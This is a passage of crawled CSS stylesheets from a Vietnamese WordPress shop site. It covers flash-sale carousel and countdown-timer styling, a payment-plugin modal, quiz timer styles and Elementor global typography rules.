  color: rgb(120, 120, 120);
  font-size: 15px;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}
.ccRlPb img {
  width: 28px;
  height: 28px;
  margin-left: -4px;
}
.ccRlPb span {
  font-size: 15px;
  font-weight: 500;
  line-height: 1.6;
  margin: 0px 4px;
  padding: 1px 4px;
  background-color: rgb(255, 66, 78);
  border-radius: 4px;
  color: white;
}
.jVsIzl {
  position: relative;
  width: 100%;
  padding-bottom: 100%;
}
.jVsIzl img {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
}
a {
  color: rgb(0, 127, 240);
  text-decoration: none;
}
a:hover {
  opacity: 0.95;
}
.leHCck {
  position: relative;
  height: 100%;
  /* overflow: hidden; */
}

.eBPnHV {
  animation: 0.8s linear 0s infinite normal none running hOKweE;
}
.DTlWb {
  margin-top: 16px;
  margin-bottom: 20px;
  background-color: rgb(255, 255, 255);
  border-radius: 4px;
  /* overflow: hidden; */
  min-height: 338px;
  border: 1px solid #e8e8e8;
}
.DTlWb * {
  text-decoration: none !important;
}
.DTlWb > .header-c {
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  justify-content: space-between;
  padding: 16px;
  border-bottom: 1px solid #e8e8e8;
}
.DTlWb > .header-c div > img {
  height: 28px;
  display: inline-block;
}
.DTlWb > .header-c .navigation a {
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  font-size: 17px;
  font-weight: 500;
  line-height: 24px;
  color: rgb(27, 168, 255);
}
.DTlWb .deals__item {
  display: flex;
  flex-direction: column;
  position: relative;
  z-index: 1;
  -webkit-box-align: center;
  align-items: center;
  padding: 10px;
}
.DTlWb .deals__item:hover {
  box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 20px;
  z-index: 1;
}
.DTlWb .deals__price {
  font-size: 15px;
  line-height: 24px;
  text-align: center;
  font-weight: 500;
  color: rgb(36, 36, 36);
  margin: 12px 0px 8px;
}
.DTlWb .deals__qty {
  background-color: rgb(255, 170, 175);
  color: rgb(255, 255, 255);
  border-radius: 10px;
  position: relative;
  display: flex;
  width: 100%;
  height: 20px;
}
.DTlWb .deals__qty > span {
  font-size: 11px;
  line-height: 16px;
  padding: 0px 0px 0px 6px;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  position: absolute;
  text-align: center;
}
.DTlWb .deals__progress {
  position: absolute;
  left: 0px;
  top: 0px;
  background-color: rgb(255, 66, 78);
  height: 20px;
  border-radius: 10px;
  min-width: 20px;
}
.DTlWb .deals__discount {
  background-color: rgb(255, 66, 78);
  color: rgb(255, 255, 255);
  font-size: 12px;
  line-height: 20px;
  font-weight: 600;
  position: absolute;
  z-index: 3;
  top: 0px;
  left: 0px;
  border-radius: 4px 0px 26px;
  padding: 2px 8px 4px 2px;
}
.DTlWb .fire-icon {
  z-index: 10;
  position: absolute;
  width: 24px;
  height: 24px;
  bottom: 4px;
  left: 5px;
}
.dxIljm {
  position: relative;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  height: 40px;
  margin: 5px 0 0 0;
  width: 100%;
  color: rgb(36, 36, 36);
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0.3px;
  text-align: left;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-word;
}

.DTlWb .flash_sale_price {
  margin-bottom: auto;
  width: 100%;
  display: flex;
  padding: 10px 0;
  justify-content: center;
}
.price-first-line {
  margin-top: -2px;
}
.bXgYaR {
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
  color: rgb(36, 36, 36);
  font-weight: bold;
  color: #ff424e;
  margin: 0 5px;
}
.kJlkgX {
  font-size: 13px;
  line-height: 20px;
  color: rgb(120, 120, 120);
  text-decoration: line-through !important;
  margin: 0 5px;
}
.single-product ._1tFWnd{
    font-size: 13px;
}
#main,
#wrapper {
  /*background-color: #eaeaea !important;*/
}

.slide-2-row-init {
  /*visibility: hidden;*/
  white-space: nowrap;
  /* overflow-y: hidden; */
  overflow-x: hidden !important;
}
.flash-sale-item.col {
  padding: 0;
  display: inline-block;
}
.fsmh-slider {
  padding: 10px 5px;
}
.fsmh-slider:hover .flickity-button {
  opacity: 1;
}
.fsmh-slider .flickity-prev-next-button.previous  {
    border-radius: 50%;
    position: absolute !important;
    background: white;
    height: 32px;
    padding: 0;
    width: 32px;
    min-height: 32px !important;
    left: -20px;
    box-shadow: 0 1px 12px 0 rgb(0 0 0 / 12%);
}
.fsmh-slider .flickity-prev-next-button.next{
    border-radius: 50%;
    background: white;
    height: 32px;
    position: absolute !important;
    padding: 0;
    width: 32px;
    min-height: 32px !important;
    right: -20px;
    box-shadow: 0 1px 12px 0 rgb(0 0 0 / 12%);

}
.fsmh-slider .flickity-prev-next-button svg  {
    position: absolute;
    padding: 5px;
    left: 50%;
    top: 50%;
    width: 100%;
    max-width: 100%;
    padding: 20%;
    max-height: 100%;
    height: auto;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.fsmh-slider .flickity-prev-next-button svg{
    width: 28px;
}
.flickity-prev-next-button {
  opacity: 0;
}
.fsmh-slider:hover .flickity-prev-next-button{
  opacity: 1;
}
@media only screen and (min-width: 992px) {
  .fsmh-slider-large-8 .flash-sale-item {
    width: calc(100% / 8) !important;
  }
  .fsmh-slider-large-7 .flash-sale-item {
    width: calc(100% / 7) !important;
  }
  .fsmh-slider-large-6 .flash-sale-item {
    width: calc(100% / 6) !important;
  }
  .fsmh-slider-large-6 .deals__item,
  .fsmh-slider-large-7 .deals__item,
  .fsmh-slider-large-8 .deals__item {
    padding: 8px;
  }
  .fsmh-slider-large-5 .flash-sale-item {
    width: calc((100% - 20px) / 5) !important;
    margin-right: 5px;
  }
  .fsmh-slider-large-4 .flash-sale-item {
    width: calc((100% - 30px) / 4) !important;
    margin-right: 10px;
  }
  .fsmh-slider-large-3 .flash-sale-item {
    width: calc((100% - 20px) / 3) !important;
    margin-right: 10px;
  }
  .fsmh-slider-large-3 .flash-sale-item {
    width: calc((100% - 10px) / 2) !important;
    margin-right: 10px;
  }
}
@media only screen and (max-width: 991px) {
  .fsmh-slider .flash-sale-item {
    /* width: 150px; */
    width: calc((100%) / 2) !important;
    /* margin-right: 10px; */
  }
  .DTlWb .deals__item {
    padding: 8px;
  }
}
@media only screen and (max-width: 600px) {
  .DTlWb > .header-c div > img {
    height: 24px ;
  }
  .flash-sale-header-with-countdown-timer .flash-sale-ends-in{
    display: none;
  }
  .icKi_p{
        margin-left: inherit !important;
  }
  ._1iFmQA{
    justify-content: space-between;
    padding: 0 10px !important;
  }
  ._1iFmQA .flash-sale-logo{
    width: 74px;
  } 
  .single-product ._1tFWnd {
      font-size: 12px;
  }
  .shopee-header-section__header-link {
    display: none !important;
  }
  .shopee-header-section__header__title {
    margin-right: 0px !important;
  }
  .flash-sale-header-with-countdown-timer__wrapper {
    justify-content: space-between;
    width: 100%;
  }
  .DTlWb .shopee-countdown-timer {
    padding-right: 0 !important;
  }
}
.stardust-icon {
  stroke: currentColor;
  fill: currentColor;
  width: 1em;
  height: 1em;
}
svg:not(:root) {
  overflow: hidden;
}
.shopee-svg-icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  fill: currentColor;
  position: relative;
}
/*! CSS Used from: https://deo.shopeemobile.com/shopee/shopee-pcmall-live-sg//assets/9657.6ec5b0dd7f7f68e82872.css */
.shopee-countdown-timer {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  cursor: default;
  color: #000;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.shopee-countdown-timer,
.shopee-countdown-timer__colon {
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}
.shopee-countdown-timer__colon {
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  background-position-y: 3px;
  text-align: center;
  width: 3px;
  height: 17px;
  font-weight: 400;
  font-size: 20px;
  margin: 0 2px;
}
.shopee-countdown-timer__colon--flashing-off {
  opacity: 0;
}
.shopee-countdown-timer__number {
  background: currentColor;
  border-radius: 2px;
  height: 17px;
  padding: 1px 3px;
  line-height: 20px;
  font-size: 19px;
  overflow: hidden;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  min-width: 20px;
  text-align: center;
}
.shopee-countdown-timer__number__deca,
.shopee-countdown-timer__number__hexa {
  display: inline-block;
  width: 9px;
  height: 187px;
  overflow: hidden;
}
.shopee-countdown-timer__number__deca--second {
  -webkit-animation-name: second-digit;
  animation-name: second-digit;
  -webkit-animation-duration: 10s;
  animation-duration: 10s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__hexa--second {
  -webkit-animation-name: second-ten;
  animation-name: second-ten;
  -webkit-animation-duration: 60s;
  animation-duration: 60s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__deca--minute {
  -webkit-animation-name: minute-digit;
  animation-name: minute-digit;
  -webkit-animation-duration: 600s;
  animation-duration: 600s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__hexa--minute {
  -webkit-animation-name: minute-ten;
  animation-name: minute-ten;
  -webkit-animation-duration: 3600s;
  animation-duration: 3600s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__deca--hour {
  -webkit-animation-name: hour-digit;
  animation-name: hour-digit;
  -webkit-animation-duration: 36000s;
  animation-duration: 36000s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__hexa--hour {
  -webkit-animation-name: hour-ten;
  animation-name: hour-ten;
  -webkit-animation-duration: 360000s;
  animation-duration: 360000s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__item {
  position: relative;
  width: 9px;
  height: 17px;
}
.shopee-countdown-timer__number__item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 17px;
  height: 13px;
  fill: #fff;
  stroke: #fff;
  overflow: visible;
}
.colon-dot {
  position: absolute;
  border-radius: 100%;
  width: 3px;
  height: 3px;
  top: 10%;
  left: 0;
  background: currentColor;
}
.colon-dot__wrapper {
  width: 100%;
  height: 50%;
  position: relative;
}
/*! CSS Used from: https://deo.shopeemobile.com/shopee/shopee-pcmall-live-sg//assets/1516.be2c4f34394b361f0add.css */
.shopee-countdown-timer {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  cursor: default;
  color: #000;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.shopee-countdown-timer,
.shopee-countdown-timer__colon {
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}
.shopee-countdown-timer__colon {
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  background-position-y: 3px;
  text-align: center;
  width: 3px;
  height: 17px;
  font-weight: 400;
  font-size: 20px;
  margin: 0 2px;
}
.shopee-countdown-timer__colon--flashing-off {
  opacity: 0;
}
.shopee-countdown-timer__number {
  background: currentColor;
  border-radius: 2px;
  height: 17px;
  padding: 1px 3px;
  line-height: 20px;
  font-size: 19px;
  overflow: hidden;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  min-width: 20px;
  text-align: center;
}
.shopee-countdown-timer__number__deca,
.shopee-countdown-timer__number__hexa {
  display: inline-block;
  width: 9px;
  height: 187px;
  overflow: hidden;
}
.shopee-countdown-timer__number__deca--second {
  -webkit-animation-name: second-digit;
  animation-name: second-digit;
  -webkit-animation-duration: 10s;
  animation-duration: 10s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__hexa--second {
  -webkit-animation-name: second-ten;
  animation-name: second-ten;
  -webkit-animation-duration: 60s;
  animation-duration: 60s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__deca--minute {
  -webkit-animation-name: minute-digit;
  animation-name: minute-digit;
  -webkit-animation-duration: 600s;
  animation-duration: 600s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__hexa--minute {
  -webkit-animation-name: minute-ten;
  animation-name: minute-ten;
  -webkit-animation-duration: 3600s;
  animation-duration: 3600s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__deca--hour {
  -webkit-animation-name: hour-digit;
  animation-name: hour-digit;
  -webkit-animation-duration: 36000s;
  animation-duration: 36000s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__hexa--hour {
  -webkit-animation-name: hour-ten;
  animation-name: hour-ten;
  -webkit-animation-duration: 360000s;
  animation-duration: 360000s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__item {
  position: relative;
  width: 9px;
  height: 17px;
}
.shopee-countdown-timer__number__item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 17px;
  height: 13px;
  fill: #fff;
  stroke: #fff;
  overflow: visible;
}
.colon-dot {
  position: absolute;
  border-radius: 100%;
  width: 3px;
  height: 3px;
  top: 10%;
  left: 0;
  background: currentColor;
}
.colon-dot__wrapper {
  width: 100%;
  height: 50%;
  position: relative;
}
.flash-sale-logo {
  display: inline-block;
}
._1iFmQA,
.flash-sale-logo--white {
  color: #fff;
}
._1iFmQA {
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 0.625rem;
  height: 36px;
  padding: 0 20px;
  background-image: url(https://deo.shopeemobile.com/shopee/shopee-pcmall-live-sg/assets/4323ad4dc2b3c72d0474d51f20fb83e8.jpg),
    linear-gradient(-90deg, #f0451e 9%, #f32424 96%);
}
._1tFWnd {
  text-transform: uppercase;
  margin-right: 0.625rem;
  font-weight: lighter;
}
.icKi_p {
  width: 17px;
  height: 17px;
  margin-left: auto;
  margin-right: 6px;
}

.shopee-button-no-outline {
  outline: none;
  cursor: pointer;
  border: 0;
  font-size: 0.875rem;
  font-weight: 300;
  line-height: 1;
  letter-spacing: 0;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  transition: background-color 0.1s cubic-bezier(0.4, 0, 0.6, 1);
}
.shopee-button-no-outline {
  padding: 0.3125rem 0.4375rem;
  color: rgba(0, 0, 0, 0.8);
  background-color: transparent;
  border: 0;
  margin-bottom:0px;
}
.shopee-button-no-outline:hover {
  color: #ee4d2d;
}
.stardust-icon {
  stroke: currentColor;
  fill: currentColor;
  width: 1em;
  height: 1em;
}
svg:not(:root) {
  overflow: hidden;
}

.shopee-svg-icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  fill: currentColor;
  position: relative;
}
/*! CSS Used from: https://deo.shopeemobile.com/shopee/shopee-pcmall-live-sg//assets/9657.6ec5b0dd7f7f68e82872.css */
.shopee-countdown-timer {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  cursor: default;
  color: #000;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.shopee-countdown-timer,
.shopee-countdown-timer__colon {
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}
.shopee-countdown-timer__colon {
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  background-position-y: 3px;
  text-align: center;
  width: 3px;
  height: 17px;
  font-weight: 400;
  font-size: 20px;
  margin: 0 2px;
}
.shopee-countdown-timer__colon--flashing-off {
  opacity: 0;
}
.shopee-countdown-timer__number {
  background: currentColor;
  border-radius: 2px;
  height: 17px;
  padding: 1px 3px;
  line-height: 20px;
  font-size: 19px;
  overflow: hidden;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  min-width: 20px;
  text-align: center;
}
.shopee-countdown-timer__number__deca,
.shopee-countdown-timer__number__hexa {
  display: inline-block;
  width: 9px;
  height: 187px;
  overflow: hidden;
}
.shopee-countdown-timer__number__deca--second {
  -webkit-animation-name: second-digit;
  animation-name: second-digit;
  -webkit-animation-duration: 10s;
  animation-duration: 10s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__hexa--second {
  -webkit-animation-name: second-ten;
  animation-name: second-ten;
  -webkit-animation-duration: 60s;
  animation-duration: 60s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__deca--minute {
  -webkit-animation-name: minute-digit;
  animation-name: minute-digit;
  -webkit-animation-duration: 600s;
  animation-duration: 600s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__hexa--minute {
  -webkit-animation-name: minute-ten;
  animation-name: minute-ten;
  -webkit-animation-duration: 3600s;
  animation-duration: 3600s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__deca--hour {
  -webkit-animation-name: hour-digit;
  animation-name: hour-digit;
  -webkit-animation-duration: 36000s;
  animation-duration: 36000s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__hexa--hour {
  -webkit-animation-name: hour-ten;
  animation-name: hour-ten;
  -webkit-animation-duration: 360000s;
  animation-duration: 360000s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.shopee-countdown-timer__number__item {
  position: relative;
  width: 9px;
  height: 17px;
}
.shopee-countdown-timer__number__item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 17px;
  height: 13px;
  fill: #fff;
  stroke: #fff;
  overflow: visible;
}
.colon-dot {
  position: absolute;
  border-radius: 100%;
  width: 3px;
  height: 3px;
  top: 10%;
  left: 0;
  background: currentColor;
}
.colon-dot__wrapper {
  width: 100%;
  height: 50%;
  position: relative;
}
/*! CSS Used from: https://deo.shopeemobile.com/shopee/shopee-pcmall-live-sg//assets/4037.38a06e859c52f5075f9d.css */
.shopee-header-section--simple > .shopee-header-section__header:before {
  content: none;
}
.shopee-header-section--simple .shopee-header-section__header__title {
  font-size: 1rem;
  color: rgba(0, 0, 0, 0.54);
  font-weight: 500;
}
.shopee-header-section__header {
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-bottom: 0.625rem;
}
/* .shopee-header-section__header:before{content:"";width:.625rem;height:1.5rem;margin-right:.3125rem;background-color:#ee4d2d;} */
.shopee-header-section__header__title {
  font-size: 1.25rem;
  text-transform: uppercase;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-right: 1.25rem;
}
.shopee-header-section__header-link {
  text-decoration: none;
  color: rgba(0, 0, 0, 0.8);
  display: block;
}
.shopee-header-section__header .shopee-button-no-outline {
  color: #ee4d2d;
}
.shopee-header-section__header .shopee-button-no-outline {
  text-transform: none;
  margin-right: 0;
  display: -webkit-flex;
  display: -moz-box;
  padding-top: 5px;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.shopee-header-section__header .shopee-button-no-outline .icon-arrow-right {
  font-size: 0.625rem;
}
.shopee-header-section__header a {
  text-decoration: none !important;
  color: #ee4d2d;
}
.flash-sale-header-with-countdown-timer {
  margin: 0 auto;
  pointer-events: none;
}
.flash-sale-header-with-countdown-timer__wrapper {
  height: 30px;
  margin: 0 auto;
  position: relative;
  padding-top: 15px;
  display: -webkit-inline-flex;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  pointer-events: all;
}
.flash-sale-header-with-countdown-timer__header {
  padding-left: 16px;
  width: 114px;
  height: 30px;
  line-height: 30px;
  text-transform: uppercase;
  display: inline-block;
  background: url(https://deo.shopeemobile.com/shopee/shopee-pcmall-live-sg/assets/fb1088de81e42c4e538967ec12cb5caa.png)
    50% no-repeat;
  background-size: contain;
}
.flash-sale-header-with-countdown-timer__countdown-timer {
  height: 30px;
  font-weight: 400;
  -webkit-align-items: flex-start;
  -moz-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transform: scale(0.84);
  transform: scale(0.84);
  margin-top: 3px;
}
.shopee-flash-sale-overview-carousel .shopee-header-section__header {
  padding-bottom: 0 !important;
}
.shopee-flash-sale-overview-carousel .shopee-countdown-timer {
  margin-left: 0.625rem;
}
.shopee-flash-sale-overview-carousel .shopee-header-section__header {
  border-bottom: 0;
}
.shopee-header-section__header {
  background: #fff;
  height: 3.75rem;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  padding: 0 1.25rem;
}
.shopee-flash-sale-overview-carousel
  .flash-sale-header-with-countdown-timer__wrapper {
  margin: 0;
}

.shopee-countdown-timer span {
  display: inline-block;
  background-color: #000;
  color: #fff;
  margin: 0 4px;
  position: relative;
  border-radius: 4px;
  font-weight: bold;
  /* text-shadow: 0.1px 0.1px; */
  font-size: 13px;
  width: 26px;
  text-align: center;
}
.DTlWb .shopee-countdown-timer {
  padding: 9px;
}
.orange-s {
  background: #f1451f;
}
.customize-s .shopee-button-no-outline {
  color: #fff;
}
.shopee-header-section__header .flash-sale-logo {
  fill: #f1451f;
}
.customize-s .flash-sale-logo {
  fill: #fff;
}
.invisible-s {
  display: none !important;
}

.shopee-countdown-timer span:after {
  content: ":";
  position: absolute;
  right: -6px;
  color: #000;
}
.shopee-countdown-timer span:last-child::after {
  content: none !important;
}
dt.variation-flash-sale {
    display: none;
}
dd.variation-flash-sale img {
    max-width: 90px;
    margin-bottom: 0;
}
.woocommerce-mini-cart dd.variation-flash-sale img {
    height: auto;
    width: 80px;
    top: 0px;
    margin-bottom: 0;
    position: relative;
}
.hidden-m{
  display: none;
}
/* .orange-s .shopee-countdown-timer span:after{
    color:#fff;
} */

.fsmh-pagination li {
    margin-left: 0 !important;
}

.fsmh-pagination li {
    margin: 0 .4em;
    display: inline-block;
}
.fsmh-pagination>li>span, .fsmh-pagination>li>a {
    font-size: 14px;
    display: block;
    height: 30px;
    line-height: 25px;
    text-align: center;
    width: auto;
    min-width: 30px;
    padding: -2px 7px;
    font-weight: bolder;
    border-radius: 99px;
    border: 2px solid currentColor;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    vertical-align: top;
}
.text-center {
    text-align: center;
}
.fsmh-btn{
  display: inline-block;
  padding: 6px 14px;
  background-color: red;
  color:#fff;
  font-size: 12px;
  border-radius: 6px;
  margin: 8px 0;
} 
.footer-mb {
  border-top: 1px solid #e8e8e8;
}

--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/plugins/fundiin/css/fundiin.css?ver=6.1.9
body_size: 391
content:

.fd-modal {
    display: none; 
    position: fixed;
    z-index: 99999; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: #b2b2b2eb; 
}

.fd-modal-content {
    background-color: #b2b2b200;
    margin: 10% auto; 
    width: 350px;
}

@media screen and (max-width: 600px) {
    .fd-modal-content {
        margin: 20% auto; 
        width: 230px;
    }
    
    .fd-modal-close {
        width: 20px !important;
        height: 20px !important;
        font-size: 15px !important;
    }
}

@media (min-width: 1024px)
.fd-modal-content {
    margin: 10% auto; 
    width: 20%;
}

/* The Close Button */
.fd-modal-close {
    float: right;
    font-size: 28px;
    font-weight: bold;
    width: 30px;
    height: 30px;
    top: 4px;
    right: 4px;
    border: 1px solid gray;
    border-radius: 50%;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.fd-modal-close:hover,
.fd-modal-close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}



--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/plugins/qsm-advanced-timer//css/front.css?ver=1.0.7
body_size: 649
content:
.circle canvas {
    vertical-align: top!important;
    height: 160px!important;
    width: 160px!important;
    margin-top: 5px!important;
}
.circle {
    width: 170px;
    height: 170px;
    background: url(../img/circle-bg.jpg) no-repeat left top;
    margin: 0px auto 20px auto;
    display: table;
    position: relative;
    text-align: center;
    line-height: 1.2;
    border-radius: 50%;
}
.circle strong {
    position: absolute;
    top: 36%;
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 40px;
    font-size: 28px;
}
.qsm_big_timer {
    position: relative;
}
.qsm_big_timer .circle{
    position: fixed;
    right: 20px;
    bottom: 55px;
}
.qsm-stop-timer-enabled .qsm_big_timer .stoptimer-p{
    right: 40px;
}
/*.qsm-stop-timer-enabled .qsm_big_timer .circle{
    bottom: 108px;
}*/
.quiz_section{
    width: 70%;
}
.qsm_ninety_warning{
    position: fixed;
    bottom: 10px;
    background: #ff00008c;
    color: #fff;
    padding: 10px;
    border-radius: 5px;
    font-size: 18px;
    margin: 0 auto;
    z-index: 99;
}
.stop-timer-submit-the-form{
    margin-left: 15px !important;
}
.qsm-quiz-container .stoptimer-p{
    position: fixed;
    bottom: 20px;
    right: 20px;
    margin-bottom: 0 !important;
}
body .qsm-stop-timer-enabled .mlw_qmn_timer{
    right: 160px;
}
.qsm-quiz-container .stoptimer-p a{
    padding: 0 20px;
    height: 50px;
    line-height: 50px;
    border-radius: 50px;
    background: #ff0000d1;
    color: #fff !important;
    box-shadow: none !important;
    display: inline-block;
}
.qsm-quiz-container .stoptimer-p a:hover{
    opacity: 0.9;
}
@media screen and (max-width: 760px) {
    .qsm_ninety_warning{
        position: fixed;
        top:0px;
        bottom: inherit;
        font-size: 12px;
        z-index: 999;
        margin-right: 150px;
    }
  }
.entry-content .qsm-popup.qsm-popup-slide
{
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/uploads/elementor/css/global.css?ver=1585495697
body_size: 3352
content:
.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button .elementor-button{font-family:"Quicksand", Montserrat;font-weight:500;background-color:#61ce70;}.elementor-widget-divider{--divider-border-color:#54595f;}.elementor-widget-divider .elementor-divider__text{color:#54595f;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:#54595f;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:#54595f;border-color:#54595f;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:#54595f;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#6ec1e4;color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-icon-box 